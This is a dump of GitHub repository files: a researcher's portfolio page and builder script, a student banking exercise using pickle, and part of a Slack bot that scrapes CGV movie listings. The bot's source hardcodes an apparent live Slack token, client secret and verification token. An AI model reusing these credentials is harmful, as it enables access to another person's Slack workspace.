<p>坂下美咲,近藤継男,川本敦史,山﨑慎太郎,矢地謙太郎,Emmanuel Tromme,佐藤真央,近藤滋,“トポロジー最適化を用いて魚類椎骨の形態を再現する数理モデルの構築”,日本機械学会第28回設計工学・システム部門講演会,2315,読谷村文化センター,2018年11月(口頭)</p>\n \n <p>坂下美咲,佐藤真央,近藤滋,“魚類椎骨のマイクロCTを用いた比較形態観察による形態形成メカニズムの推定”,2018年度日本魚類学会年会,101,国立オリンピック記念青少年総合センター,2018年10月(ポスター)</p>\n \n <p>Misaki Sakashita, Tsuguo Kondoh, Atsushi Kawamoto, Emmanuel Tromme, Mao Sato, Shigeru Kondo, “Modeling the force-associated morphogenesis of fish vertebra”, CREST「生命動態の理解と制御のための基盤技術の創出」第6回領域会議,OIST,2017年11月(ポスター)</p>\n \n <p>坂下美咲,佐藤真央,近藤滋,“魚類脊椎骨の3次元形態形成の研究”,日本動物学会第88回富山大会,P099,富山県民会館,2017年9月(ポスター)</p>\n \n <p>坂下美咲,近藤滋,“魚類の椎骨側部にある梁状構造ができる原理”,第37回日本骨形態計測学会,Ⅵ-1,大阪国際会議場,2017年6月(口頭)</p>\n \n <h3>Other Presentation</h3>\n <p>トポロジー最適化を用いた魚類椎骨の形態再現,藤本研10周年同窓会,2018年11月(口頭)</p>\n <p>生物学とプログラミング,第3回CAMPHOR-×KMC合同LT大会,2017年10月(口頭)</p>\n <h2 id=\"engineering\">ENGINEERING</h2>\n <h3>Products</h3>\n <div class=\"row\">\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">Fish vertebrae exhibition</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/fish_vertebrae_exhibition.png\">\n </div>\n <div class=\"card-content\">\n <p>Web application showing the 3D mesh of the vertebral body of teleost fish. Made using WebGL in 2019.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"https://fish-vertebrae-exhibition.firebaseapp.com/\">MORE</a>\n </div>\n </div>\n </div>\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">instant translation</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/instant-translation.png\">\n </div>\n <div class=\"card-content\">\n <p>Command line tool translates a single word or sentence between Japanese and English. Made by Python in 2017.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"https://github.com/marty958/instant-translation\">MORE</a>\n </div>\n </div>\n </div>\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">Lab. of Pattern Formation website</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/lab_website.png\">\n </div>\n <div class=\"card-content\">\n <p>Website of Lab. of Pattern Formation, Osaka Univ. Made by HTML5/CSS3 (Bootstrap) in 2017.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"http://www.fbs.osaka-u.ac.jp/labs/skondo/\">MORE</a>\n </div>\n </div>\n </div>\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">DLA model</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/dla.png\">\n </div>\n <div class=\"card-content\">\n <p>Diffusion-limited aggregation (DLA) model is a mathematical model that makes a branched pattern. Made by Processing in 2017.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"http://skstmrty.hatenablog.com/entry/make-dla\">MORE</a>\n </div>\n </div>\n </div>\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">Twitter bot</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/Noimage.png\">\n </div>\n <div class=\"card-content\">\n <p>Twitter bot tweets my music playlists. Made by Python in 2016.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"http://skstmrty.hatenablog.com/entry/make-twitter-bot\">MORE</a>\n </div>\n </div>\n </div>\n \n </div>\n <h3>Work Experience</h3>\n <p><a href=\"https://www.tytlabs.com/\">TOYOTA CENTRAL R&D LABS., INC.</a>, summer internship, August 2017\n - September 2017</p>\n <p><a href=\"http://robotscool.com/jp/\">ROBOTSCOOL JAPAN</a>, chief teacher, March 2013 - March 2016</p>\n <!-- <h2>DESIGN</h2> -->\n <!-- <h3>Product</h3> -->\n <h2 id=\"illustration\">ILLUSTRATION</h2>\n <h3>Products</h3>\n <div class=\"row\">\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">CAMPHOR- 追いコンマグカップ</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/camphor_mag.jpg\">\n </div>\n <div class=\"card-content\">\n <p>Mag for the graduates of CAMPHOR-. Made by Affinity Designer in 2019.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"https://camph.net/\">MORE</a>\n </div>\n </div>\n </div>\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">パターン形成研究室のノベルティグッズ</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/PFLpattern.png\">\n </div>\n <div class=\"card-content\">\n <p>Items with the research subject (animal skin pattern) of Lab. of Pattern Formation. Made by Affinity Designer in 2019.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"./LabsNovelty.html\">MORE</a>\n </div>\n </div>\n </div>\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">New Year Card 2019</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/newyearcard2019.png\">\n </div>\n <div class=\"card-content\">\n <p>An illustration for New Year's Day in 2019. Made by Affinity Designer in 2019.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\".\">MORE</a>\n </div>\n </div>\n </div>\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">CAMPHOR- もくもく会ロゴ</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/mokumoku.png\">\n </div>\n <div class=\"card-content\">\n <p>Logotype for the event \"もくもく会\" by CAMPHOR-. Made by Affinity Designer in 2018.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"https://camphor.connpass.com/\">MORE</a>\n </div>\n </div>\n </div>\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">大阪大学全学教育推進機構のイメージキャラクター</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/celas-kun-study.png\">\n </div>\n <div class=\"card-content\">\n <p>Mascot of the Center for Education in Liberal Arts and Sciences (CELAS) in Osaka Univ. We informally call him \"celas-kun (セラスくん).\" Made by Photoshop in 2016.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"http://www.celas.osaka-u.ac.jp/copyright/\">MORE</a>\n </div>\n </div>\n </div>\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">LINEスタンプ ミサラビット</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/misarabbit.png\">\n </div>\n <div class=\"card-content\">\n <p>Line stickers of my mascot misarabbit (ミサラビット). Made by Photoshop in 2015. Please buy them!</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"https://store.line.me/stickershop/product/1245773/ja\">MORE</a>\n </div>\n </div>\n </div>\n \n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">大阪大学混声合唱フロイントコール 新歓CDジャケット</span>\n </div>\n <div class=\"image-container\">\n <img src=\"images/cdjacket.jpg\">\n </div>\n <div class=\"card-content\">\n <p>Hand-painted illustration for the cover art of the CD provided in the freshman welcome concert of FreundChor (the chorus club of Osaka Univ. ). Made in 2013.</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"http://sound.jp/freund/index.html\">MORE</a>\n </div>\n </div>\n </div>\n \n </div>\n <h2 id=\"links\">LINKS</h2>\n <h3>Contact me:)</h3>\n <div class=\"icon-container\">\n \n <a class=\"btn-floating btn-large waves-effect waves-light red\" href=\"mailto:sakashitamsk@gmail.com\"><i\n class=\"fas fa-envelope\"></i></a>\n \n <a class=\"btn-floating btn-large waves-effect waves-light light-blue\" href=\"https://twitter.com/marty1martie\"><i\n class=\"fab fa-twitter fa-2x\"></i></a>\n \n <a class=\"btn-floating btn-large waves-effect waves-light indigo\" href=\"https://www.facebook.com/misaki.sakashita.129?ref=bookmarks\"><i\n class=\"fab fa-facebook fa-2x\"></i></a>\n \n <a class=\"btn-floating btn-large waves-effect waves-light orange darken-2\" href=\"http://skstmrty.hatenablog.com/\"><i\n class=\"fas fa-rss fa-2x\"></i></a>\n \n <a class=\"btn-floating btn-large waves-effect waves-light grey darken-4\" href=\"https://github.com/marty958\"><i\n class=\"fab fa-github fa-2x\"></i></a>\n \n <a class=\"btn-floating btn-large waves-effect waves-light light-blue darken-3\" href=\"https://www.slideshare.net/skstmsk?utm_campaign=profiletracking&utm_medium=sssite&utm_source=ssslideview\"><i\n class=\"fab fa-slideshare fa-2x\"></i></a>\n \n <a class=\"btn-floating btn-large waves-effect waves-light teal accent-4\" href=\"https://www.researchgate.net/profile/Misaki_Sakashita\"><i\n class=\"fab fa-researchgate\"></i></a>\n \n </div>\n </div>\n <footer>© 2019 Misaki Sakashita</footer>\n <!--JavaScript at end of body for optimized loading-->\n <script type=\"text/javascript\" src=\"js/materialize.min.js\"></script>\n</body>\n\n</html>"
},
{
"alpha_fraction": 0.7118644118309021,
"alphanum_fraction": 0.7175140976905823,
"avg_line_length": 15.090909004211426,
"blob_id": "b89eae4da4729322b4c80cecac3286b709a3e5cb",
"content_id": "776e078be9bccffe794dfe99a361c77723a7dee7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 354,
"license_type": "permissive",
"max_line_length": 60,
"num_lines": 22,
"path": "/README.md",
"repo_name": "marty958/portfolio",
"src_encoding": "UTF-8",
"text": "# portfolio\n## Requirement\n- Materialize\n- Jinja2\n\n## Commands\n- activate virtualenv\n```console\n$ source venv/bin/activate\n```\n- generate HTML file (index.html)\n```console\n$ python3 builder.py\n```\n- deactivate virtualenv\n```console\n$ deactivate\n```\n\n## License\nCC (Creative Commons) BY-NC-SA.\nDon't copy and use the images and pictures in public/images.\n"
},
{
"alpha_fraction": 0.7183513045310974,
"alphanum_fraction": 0.7203140258789062,
"avg_line_length": 38.19230651855469,
"blob_id": "9ac93ae1203efbb6e0715dc58c7879f557e4f9ee",
"content_id": "57091ffa63d696d11959230f93c52701aa617232",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1019,
"license_type": "permissive",
"max_line_length": 271,
"num_lines": 26,
"path": "/public/builder.py",
"repo_name": "marty958/portfolio",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom jinja2 import Environment, FileSystemLoader\nimport yaml\n\nenv = Environment(loader=FileSystemLoader('.'))\ntemplate = env.get_template('index_template.html')\n\nheading_list = ['research', 'engineering', 'illustration']\n\nwith open('research_pub.yml') as f:\n research_pub_list = yaml.load(f)\nwith open('research_conf.yml') as f:\n research_conf_list = yaml.load(f)\nwith open('research_gakkai.yml') as f:\n research_gakkai_list = yaml.load(f)\nwith open('eng_products.yml') as f:\n eng_products_list = yaml.load(f)\nwith open('design_products.yml') as f:\n design_products_list = yaml.load(f)\nwith open('links.yml') as f:\n link_list = yaml.load(f)\n\noutput = template.render(heading_list=heading_list, research_pub_list=research_pub_list, research_conf_list=research_conf_list, research_gakkai_list=research_gakkai_list, eng_products_list=eng_products_list, design_products_list=design_products_list, link_list=link_list)\n\nwith open('./index.html', mode='w') as f:\n f.write(output)\n"
}
] | 4 |
Preeti0118/PythonFundamentals.Exercises.Part10 | https://github.com/Preeti0118/PythonFundamentals.Exercises.Part10 | 5eb5966085a75fdd573935c499b97228e7035e3e | 57a86b652c2575a6f903d0bd6b1df65cefcf72eb | edf4036dddd055351c8789b78f6d916e2366fc00 | refs/heads/master | 2021-03-22T19:43:25.256606 | 2020-05-09T02:48:39 | 2020-05-09T02:48:39 | 247,395,585 | 1 | 0 | null | 2020-03-15T03:37:01 | 2020-03-09T13:06:19 | 2020-02-26T15:50:56 | null | [
{
"alpha_fraction": 0.6237785220146179,
"alphanum_fraction": 0.6441367864608765,
"avg_line_length": 28.700000762939453,
"blob_id": "4f93a73d1dd0882fd759f450ea34ed308af617bc",
"content_id": "96404492d580a84bb05345e0f84bac97d39eeb73",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2456,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 80,
"path": "/small_town_teller.py",
"repo_name": "Preeti0118/PythonFundamentals.Exercises.Part10",
"src_encoding": "UTF-8",
"text": "class person:\r\n\r\n def __init__(self, custid, first_name, last_name):\r\n self.custid = custid\r\n self.fname = first_name\r\n self.lname = last_name\r\n\r\n\r\nclass account:\r\n\r\n def __init__(self, number, actype, owner, balance):\r\n self.number = number\r\n self.type = actype\r\n self.owner = owner\r\n self.balance = balance\r\n\r\n\r\nclass bank:\r\n def __init__(self):\r\n pass\r\n\r\n def add_customer(self, newcust):\r\n # print(newcust.custid,newcust.fname,newcust.lname)\r\n customer.update({newcust.custid: (newcust.fname, newcust.lname)})\r\n\r\n def add_account(self, newaccount):\r\n # print(newaccount.number,newaccount.type,newaccount.owner.custid,newaccount.owner.fname, newaccount.owner.lname,newaccount.balance)\r\n accounts.update({newaccount.number: (newaccount.type, newaccount.owner, newaccount.balance)})\r\n\r\n def delete_account(self, delaccount):\r\n del accounts[delaccount]\r\n\r\n def deposit_money(self, account, amount):\r\n newbalance = accounts[account][2] + amount\r\n l1 = list(accounts[account])\r\n l1[2] = newbalance\r\n accounts[account] = tuple(l1)\r\n # print(accounts[account])\r\n\r\n def withdraw_money(self, account, amount):\r\n newbalance = accounts[account][2] - amount\r\n if newbalance > 0:\r\n l1 = list(accounts[account])\r\n l1[2] = newbalance\r\n accounts[account] = tuple(l1)\r\n else:\r\n print('Insufficient balance\\n')\r\n print('Your new balance = ', accounts[account][2])\r\n\r\n def balance_inquiry(self, account):\r\n print(\"Your balance is - \", accounts[account][2])\r\n\r\n\r\n# initial declaration\r\ncustomer = {} # Create empty customer dictionary\r\naccounts = {} # Create empty accounts dictionary\r\ntransact_bank = bank() # Create an object of Class Bank\r\n\r\n# add customer\r\ncustomer1 = person(1, 'preeti', 'sehgal')\r\ntransact_bank.add_customer(customer1)\r\n\r\n# add account\r\naccount1 = account(1000, 'savings', customer1, 5000)\r\ntransact_bank.add_account(account1)\r\n\r\naccount2 = account(1001, 'savings', customer1, 5000)\r\ntransact_bank.add_account(account2)\r\n\r\n# remove account\r\ntransact_bank.delete_account(account2.number)\r\n\r\n# deposit money\r\ntransact_bank.deposit_money(account1.number, 3000)\r\n\r\n# withdraw money\r\ntransact_bank.withdraw_money(account1.number, 2000)\r\n\r\n# balance inquiry\r\ntransact_bank.balance_inquiry(account1.number)\r\n"
},
{
"alpha_fraction": 0.7302419543266296,
"alphanum_fraction": 0.7588709592819214,
"avg_line_length": 25.967391967773438,
"blob_id": "9c9b02ae4b58ffe6edfcbd13026e0a3a239ffe18",
"content_id": "3d4b2cdce6fb91f43362d785d0c9a16d85193da8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2480,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 92,
"path": "/README.md",
"repo_name": "Preeti0118/PythonFundamentals.Exercises.Part10",
"src_encoding": "UTF-8",
"text": "# Part 10\n\n## Accompanying resources\n* Slide deck: https://zipcoder.github.io/reveal-slides.data-engineering/zcw_content/python/fundamentals-part10.html\n\n## Exercise 1\n\nCreate a program called *small_town_teller.py*\n\nDeclare a **Person** class with the following attributes:\n* id\n* first name\n* last name\n\nDeclare an **Account** class with the following attributes:\n* number\n* type\n* owner\n* balance\n\nDeclare a **Bank** class able to support the following operations:\n* Adding a customer to the bank\n* Adding an account to the bank\n* Removing an account from the bank\n* Depositing money into an account\n* Withdrawing money from an account\n* Balance inquiry for a particular account\n\nFrom an interactive terminal, you should be able to import these classes an interact with the objects and methods defined above.\n\n**Constraints**\n\n* When attempting to register a customer, the customer id must be unique.\n* When attempting to add an account, the user associated with said account must already registered as a customer.\n* When attempting to add an account, the account number must be unique.\n\n\n```python\nfrom small_town_teller import Person, Account, Bank\n\nzc_bank = Bank()\nbob = Person(1, \"Bob\", \"Smith\")\nzc_bank.add_customer(bob)\nbob_savings = Account(1001, \"SAVINGS\", bob)\nzc_bank.add_account(bob_savings)\nzc_bank.balance_inquiry(1001)\n# 0\nzc_bank.deposit(1001, 256.02)\nzc_bank.balance_inquiry(1001)\n# 256.02\nzc_bank.withdrawal(1001, 128)\nzc_bank.balance_inquiry(1001)\n# 128.02\n```\n\n## Exercise 2 \n\nCreate a program called *persistent_small_town_teller.py*\n\nDeclare a **PersistenceUtils** class with the following static methods:\n* write_pickle\n* load_pickle\n\nAppend the following methods to the **Bank** class:\n* save_data\n* load_data\n\nThis application should extend exercise one so that all of the customers and accounts persist between restarts.\n\nFrom an interactive terminal:\n* Create customers and accounts. \n* Save the data using the save_data method.\n* Exit the session.\n* Create a new session.\n* Validate there are no customers and no accounts.\n* Load the saved data using the load_data method.\n* Validate the persistence is working.\n\n```python\nfrom persistent_small_town_teller_old import Person, Account, Bank\n\nzc_bank = Bank()\nzc_bank.customers\n# {}\nzc_bank.accounts\n# {}\nzc_bank.load_data()\nzc_bank.customers\n# {1: <persistent_small_town_teller.Person object at 0x1098e6a90>}\nzc_bank.accounts\n# {1001: <persistent_small_town_teller.Account object at 0x1099e04d0>}\n```"
},
{
"alpha_fraction": 0.6181468367576599,
"alphanum_fraction": 0.6194292902946472,
"avg_line_length": 31.46875,
"blob_id": "ee615e2bd716b277a4c2ada3d170e3375b24c470",
"content_id": "a6062b2a505da62572e5bb36a1002c90e110c2e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3119,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 96,
"path": "/persistent_smal_town_teller.py",
"repo_name": "Preeti0118/PythonFundamentals.Exercises.Part10",
"src_encoding": "UTF-8",
"text": "from typing import Dict\nimport pickle\n\n\nclass Person:\n\n def __init__(self, person_id, first_name, last_name):\n self.id: int = person_id\n self.first_name: str = first_name\n self.last_name: str = last_name\n\n def __str__(self):\n return f\"id: {self.id}. owner: {self.first_name} {self.last_name}\"\n\n\nclass Account:\n\n def __init__(self, account_number, account_type, account_owner):\n self.number: int = account_number\n self.type: str = account_type\n self.owner: Person = account_owner\n self.balance: float = 0\n\n def __str__(self):\n return f\"number: {self.number}. type: {self.type}. balance: {self.balance}\"\n\n\nclass Bank:\n\n def __init__(self):\n self.customers: Dict[int, Person] = dict()\n self.accounts: Dict[int, Account] = dict()\n\n def add_customer(self, customer: Person) -> None:\n if customer.id in self.customers:\n raise ValueError(f\"Customer with id {customer.id} already exists.\")\n else:\n self.customers[customer.id] = customer\n\n def add_account(self, account: Account):\n if account.owner.id not in self.customers:\n raise ValueError(f\"{account.owner.id} is not a valid customer id.\")\n elif account.number in self.accounts:\n raise ValueError(f\"Account with id {account.number} already exists\")\n else:\n self.accounts[account.number] = account\n\n def remove_account(self, account_id: int):\n if account_id in self.accounts:\n del self.accounts[account_id]\n else:\n raise ValueError(f\"Account number {account_id} is invalid.\")\n\n def deposit(self, account_id: int, amount: float):\n if account_id in self.accounts:\n account = self.accounts.get(account_id)\n account.balance += round(amount, 2)\n else:\n raise ValueError(f\"Account with id {account_id} does not exist.\")\n\n def withdrawal(self, account_id, amount: float):\n if account_id in self.accounts:\n account = self.accounts.get(account_id)\n account.balance -= round(amount, 2)\n\n def balance_inquiry(self, account_id: int):\n if account_id in self.accounts:\n balance = self.accounts.get(account_id).balance\n return round(balance, 2)\n else:\n raise ValueError(f\"Account with id {account_id} does not exist.\")\n\n def save_data(self):\n PersistenceUtils.write_pickle(\"customers.pickle\", self.customers)\n PersistenceUtils.write_pickle(\"accounts.pickle\", self.accounts)\n\n def load_data(self):\n self.customers = PersistenceUtils.load_pickle(\"customers.pickle\")\n self.accounts = PersistenceUtils.load_pickle(\"accounts.pickle\")\n\n\nclass PersistenceUtils:\n\n def __init__(self):\n pass\n\n @staticmethod\n def write_pickle(file_path, data):\n with open(file_path, \"wb\") as handler:\n pickle.dump(data, handler)\n\n @staticmethod\n def load_pickle(file_path):\n with open(file_path, 'rb') as handler:\n data = pickle.load(handler)\n return data\n\n\n"
},
{
"alpha_fraction": 0.5873983502388,
"alphanum_fraction": 0.6019163727760315,
"avg_line_length": 25.33333396911621,
"blob_id": "d22e48032d2caab602f064e0b7209fb23632a065",
"content_id": "42d2be9be187fff150b98492e0f0ea1ad7c1ded4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3444,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 126,
"path": "/persistent_small_town_teller_old.py",
"repo_name": "Preeti0118/PythonFundamentals.Exercises.Part10",
"src_encoding": "UTF-8",
"text": "import pickle\r\n\r\n\r\nclass persistenceutils:\r\n def __init__(self):\r\n pass\r\n\r\n def write_pickle(self):\r\n db = {}\r\n for data in customer:\r\n db['customerdb'] = data\r\n dbfile = open('custdata', 'ab')\r\n pickle.dump(db, dbfile)\r\n dbfile.close()\r\n\r\n db = {}\r\n for data in account:\r\n db['accountdb'] = data\r\n dbfile = open('accountdata', 'ab')\r\n pickle.dump(db, dbfile)\r\n dbfile.close()\r\n\r\n def load_pickle(self):\r\n dbfile = open('bankdata', 'rb')\r\n db = pickle.load(dbfile)\r\n print('this is load data')\r\n print(dbfile)\r\n for keys in db:\r\n print(keys, '=>', db[keys])\r\n dbfile.close()\r\n\r\n\r\nclass person:\r\n\r\n def __init__(self, custid, first_name, last_name):\r\n self.custid = custid\r\n self.fname = first_name\r\n self.lname = last_name\r\n\r\n\r\nclass account:\r\n\r\n def __init__(self, number, actype, owner, balance):\r\n self.number = number\r\n self.type = actype\r\n self.owner = owner\r\n self.balance = balance\r\n\r\n\r\nclass bank:\r\n def __init__(self):\r\n pass\r\n\r\n def add_customer(self, newcust):\r\n # print(newcust.custid,newcust.fname,newcust.lname)\r\n customer.update({newcust.custid: (newcust.fname, newcust.lname)})\r\n\r\n def add_account(self, newaccount):\r\n # print(newaccount.number,newaccount.type,newaccount.owner.custid,newaccount.owner.fname, newaccount.owner.lname,newaccount.balance)\r\n accounts.update({newaccount.number: (newaccount.type, newaccount.owner, newaccount.balance)})\r\n\r\n def delete_account(self, delaccount):\r\n del accounts[delaccount]\r\n\r\n def deposit_money(self, account, amount):\r\n newbalance = accounts[account][2] + amount\r\n l1 = list(accounts[account])\r\n l1[2] = newbalance\r\n accounts[account] = tuple(l1)\r\n # print(accounts[account])\r\n\r\n def withdraw_money(self, account, amount):\r\n newbalance = accounts[account][2] - amount\r\n if newbalance > 0:\r\n l1 = list(accounts[account])\r\n l1[2] = newbalance\r\n accounts[account] = tuple(l1)\r\n else:\r\n print('Insufficient balance\\n')\r\n print('Your new balance = ', accounts[account][2])\r\n\r\n def balance_inquiry(self, account):\r\n print(\"Your balance is - \", accounts[account][2])\r\n\r\n def save_data(self):\r\n pass\r\n\r\n def load_data(self):\r\n pass\r\n\r\n\r\n# initial declaration\r\ncustomer = {} # Create empty customer dictionary\r\naccounts = {} # Create empty accounts dictionary\r\ntransact_bank = bank() # Create an object of Class Bank\r\n\r\n# add customer\r\ncustomer1 = person(1, 'preeti', 'sehgal')\r\ntransact_bank.add_customer(customer1)\r\n\r\n# add account\r\naccount1 = account(1000, 'savings', customer1, 5000)\r\ntransact_bank.add_account(account1)\r\n\r\naccount2 = account(1001, 'savings', customer1, 5000)\r\ntransact_bank.add_account(account2)\r\n\r\n# remove account\r\ntransact_bank.delete_account(account2.number)\r\n\r\n# deposit money\r\ntransact_bank.deposit_money(account1.number, 3000)\r\n\r\n# withdraw money\r\ntransact_bank.withdraw_money(account1.number, 2000)\r\n\r\n# balance inquiry\r\ntransact_bank.balance_inquiry(account1.number)\r\n\r\n# Instantiate class for poersisting data\r\np = persistenceutils\r\n# download data\r\np.write_pickle(self)\r\n\r\n# load data\r\np.load_data()\r\n"
}
] | 4 |
heoyoung/moviestarbot | https://github.com/heoyoung/moviestarbot | f7a98956bd44c58c305e34c350ac37eaeb8e21fd | 708c8ed18d6b19d4006c108f87b88300507c4cbf | 145bc6de939ef0eb8bad14e88e94554bd3aa9fab | refs/heads/master | 2020-04-13T11:59:40.627668 | 2018-12-26T15:20:27 | 2018-12-26T15:20:27 | 163,189,591 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5205911993980408,
"alphanum_fraction": 0.5339049696922302,
"avg_line_length": 29.77430534362793,
"blob_id": "532119b2131cdecd668ee0678b8f7c7aa04e35a0",
"content_id": "e955ee97a20ae1cd9d394868ad7c1ae1d8208409",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9195,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 288,
"path": "/moviestarbot.py",
"repo_name": "heoyoung/moviestarbot",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport json\nimport os\nimport re\nimport urllib.request\n\nfrom selenium import webdriver\nfrom bs4 import BeautifulSoup\nfrom slackclient import SlackClient\nfrom flask import Flask, request, make_response, render_template\nfrom operator import itemgetter\nslack_ts_back = \"0\"\napp = Flask(__name__)\n\nslack_token = \"xoxb-507694811781-507328919956-bf8Qx9b6GdhplAagv4rDNLBG\"\nslack_client_id = \"507694811781.507391689443\"\nslack_client_secret = \"bc0a75f43144970cde274ae2b28bf6ab\"\nslack_verification = \"JxUBZ9ntZfyJqMLvHwFQTthh\"\nsc = SlackClient(slack_token)\n\ndriver = webdriver.Chrome(r'C:\\Users\\student\\Desktop\\chromedriver_win32\\chromedriver.exe')\n\n# pic=''\n# 크롤링 함수 구현하기\ndef _crawl_naver_keywords(text):\n\n result = re.sub(r'<@\\S+> ', '', text)\n if \"추천\" in result:\n\n source = urllib.request.urlopen(\"http://www.cgv.co.kr/movies\").read()\n soup = BeautifulSoup(source, \"html.parser\")\n\n keywords = []\n count = 1\n\n keywords.append(\"CGV MOVIE CHART Top 10\\n\")\n\n for keyword in soup.find_all(\"strong\", class_=\"title\"):\n if count > 10: break\n striped = keyword.get_text().strip()\n keywords.append(str(count) + \"위 : \" + striped)\n count = count + 1\n return (1,u'\\n'.join(keywords),None)\n\n elif \"개봉\" in result:\n source = urllib.request.urlopen(\"http://www.cgv.co.kr/movies/pre-movies.aspx\").read()\n soup = BeautifulSoup(source, \"html.parser\")\n\n keywords = []\n count = 1\n\n keywords.append(\"CGV MOVIE 개봉예정\\n\")\n title = soup.find_all(\"strong\", class_=\"title\")\n title = title[3:]\n for keyword in title:\n if count > 15: break\n\n striped = keyword.get_text().strip()\n keywords.append(str(count) + \" : \" + striped)\n count = count + 1\n return (1,u'\\n'.join(keywords),None)\n\n elif \"평점\" in result:\n source = urllib.request.urlopen(\"http://m.cgv.co.kr/WebAPP/MovieV4/movieList.aspx?mtype=now&iPage=1\").read()\n soup = BeautifulSoup(source, \"html.parser\")\n\n keywords = []\n rates = []\n titles = []\n\n keywords.append(\"평점 높은 순위\\n\")\n # 평점 불러와서 저장\n for rate in soup.find_all(\"span\", class_=\"percent\"):\n rates.append(rate.get_text().strip()[:-1])\n\n rates = [int(x) if x != '' else 0 for x in rates]\n\n # 제목 불러와서 저장\n for title in soup.find_all(\"strong\", class_=\"tit\"):\n titles.append(title.get_text().strip())\n temp = zip(titles, rates)\n last = tuple(temp)\n s = sorted(last, key=itemgetter(1), reverse=True)\n great = []\n for i in s:\n if i[1] >= 95:\n great.append(i)\n count = 1\n a = []\n for i in great:\n a.append(str(count) + \"위.\" + i[0] + \" : \" + str(i[1]))\n count = count + 1\n return (1,u'\\n'.join(a),None)\n\n elif \"검색\" in result :\n return (1,u\"영화인에 대해 검색하겠습니다. ex) 배우 OOO 혹은 감독 OOO\",None)\n\n elif \"배우\" in result :\n keywords=[]\n # 웹사이트 열기\n driver.get(\"http://www.cgv.co.kr/\")\n # 검색창 찾기\n searchText = driver.find_element_by_id(\"header_keyword\")\n result = result[3:]\n searchText.send_keys(result)\n # 검색\n bt = driver.find_element_by_css_selector(\"button#btn_header_search.btn-go-search\")\n bt.click()\n # 더보기클릭\n cc = driver.find_element_by_css_selector(\"a.link-more\")\n cc.click()\n # 긁어오기\n source = driver.page_source\n soup = BeautifulSoup(source, \"html.parser\")\n for i in soup.find_all(\"strong\", class_=\"title\"):\n keywords.append(i.get_text())\n\n return (1,u\"\\n\".join(keywords),None)\n elif \"감독\" in result :\n keywords=[]\n result = result[3:]\n driver.get(\"http://www.cgv.co.kr/search/cast.aspx?query=\" + result)\n #첫번째 클릭\n dp = driver.find_element_by_css_selector(\"strong.title\")\n 